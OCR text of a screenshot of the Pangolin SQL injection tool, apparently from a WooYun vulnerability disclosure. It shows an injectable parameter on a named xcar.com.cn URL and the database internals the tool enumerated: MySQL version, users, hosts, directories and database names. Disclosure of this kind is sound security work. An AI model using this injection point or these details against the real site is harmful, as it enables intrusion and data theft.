 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://topic.xcar.com.cn/201005/dh/d.php?zpid=307975
Type Integer DB Mysql KeyWord coldfireworks
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.0.27-log
DATABASE xcardb2
USER xcardbmanage@news2.xcar.com.cn
SYSTEM_USER xcardbmanage@news1.xcar.com.cn
SESSION_USER xcardbmanage@news1.xcar.com.cn
CURRENT_USER xcardbmanage@%.xcar.com.cn
BASE DIR /opt/mysql5/
DATA DIR /export/home/db/
TEMP DIR /tmp/
group_concat_max_len 1024
Accounts
Databases
branchdb xcar_fengpi_adjoin
branchdb xcar_fengpi_admanage
Information Data File Reader File Writer
The string field position at 3
Error report type : 0
Can use single Quotes : false
Can use information_schma : true
Current database is : xcardb2
Field count is : 9
String field postion at : 3
www.wooyun.org